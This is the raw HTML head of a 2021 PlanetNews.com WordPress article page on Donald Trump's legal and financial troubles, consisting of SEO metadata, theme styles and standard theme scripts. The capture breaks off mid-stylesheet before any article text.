

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html
body_size: 26687
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Donald Trump&#039;s legal and financial troubles are still very serious</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://planetnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Talking about Donald Trump&#039;s future, people almost always focus on whether he will run for the White House race in 2024." />
	<link rel="canonical" href="https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Donald Trump&#039;s legal and financial troubles are still very serious" />
	<meta property="og:description" content="Talking about Donald Trump&#039;s future, people almost always focus on whether he will run for the White House race in 2024." />
	<meta property="og:url" content="https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html" />
	<meta property="og:site_name" content="PlanetNews.com" />
	<meta property="article:published_time" content="2021-02-19T08:50:14+00:00" />
	<meta property="article:modified_time" content="2021-02-19T16:39:42+00:00" />
	<meta property="og:image" content="https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marvin Dalton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marvin Dalton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html","url":"https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html","name":"Donald Trump's legal and financial troubles are still very serious","isPartOf":{"@id":"https://planetnews.com/#website"},"primaryImageOfPage":{"@id":"https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html#primaryimage"},"image":{"@id":"https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html#primaryimage"},"thumbnailUrl":"https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious.jpg","datePublished":"2021-02-19T08:50:14+00:00","dateModified":"2021-02-19T16:39:42+00:00","author":{"@id":"https://planetnews.com/#/schema/person/5d6652580d17cfe17ac7ea1eabf1f7ed"},"description":"Talking about Donald Trump's future, people almost always focus on whether he will run for the White House race in 2024.","breadcrumb":{"@id":"https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html#primaryimage","url":"https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious.jpg","contentUrl":"https://planetnews.com/wp-content/uploads/2021/02/Reminder-Donald-Trumps-legal-and-financial-problems-are-still-very-serious.jpg","width":1200,"height":700,"caption":"Donald Trump's legal and financial troubles are still very serious"},{"@type":"BreadcrumbList","@id":"https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://planetnews.com/"},{"@type":"ListItem","position":2,"name":"Donald Trump&#8217;s legal and financial troubles are still very serious"}]},{"@type":"WebSite","@id":"https://planetnews.com/#website","url":"https://planetnews.com/","name":"PlanetNews.com","description":"Latest News with Daily Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://planetnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://planetnews.com/#/schema/person/5d6652580d17cfe17ac7ea1eabf1f7ed","name":"Marvin Dalton","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30a24cc7fa5a6e357ec1e475ea228e533f8c5e6ba3258f8e25f1395779960a93?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30a24cc7fa5a6e357ec1e475ea228e533f8c5e6ba3258f8e25f1395779960a93?s=96&d=mm&r=g","caption":"Marvin Dalton"},"url":"https://planetnews.com/author/newsnoweditor2"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Feed" href="https://planetnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Comments Feed" href="https://planetnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Donald Trump&#8217;s legal and financial troubles are still very serious Comments Feed" href="https://planetnews.com/updates/donald-trumps-legal-and-financial-troubles-are-still-very-serious.html/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planetnews.com/wp-includes/css/dist/block-library/style.min.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.93' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://planetnews.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://planetnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://planetnews.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://planetnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://planetnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planetnews.com/wp-json/wp/v2/posts/6824" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fdonald-trumps-legal-and-financial-troubles-are-still-very-serious.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fdonald-trumps-legal-and-financial-troubles-are-still-very-serious.html&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/planetnews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/planetnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/planetnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#022e68";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7aeab11f77";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more 